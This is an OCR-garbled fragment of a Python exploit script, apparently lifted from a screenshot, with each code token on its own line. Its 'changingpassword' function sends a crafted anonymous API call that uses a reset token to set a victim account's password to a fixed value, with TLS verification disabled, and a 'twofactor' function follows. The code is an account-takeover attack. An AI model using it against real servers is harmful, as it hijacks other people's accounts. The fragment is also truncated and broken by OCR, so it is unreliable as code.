
return
 token

def
changingpassword
(
url
,
token
)
:
	payload 
=
'{"message":"
{\\"msg\\":\\"method\\",\\"method\\":\\"rese
[\\"'
+
token
+
'\\",\\"P@$$w0rd!1234\\"]}"}'
	headers
=
{
'content-type'
:
'application/json'
}
	r 
=
requests
.
post
(
url
+
"/api/v1/method.callAnon/r
data 
=
 payload
,
 headers 
=
 headers
,
verify 
=
False
,
 allow_redirects 
=
False
)
if
"error"
in
 r
.
text
:
		exit
(
"[-] Wrong token"
)
print
(
"[+] Password was changed !"
)
def
twofactor
(
url
,
email
)
: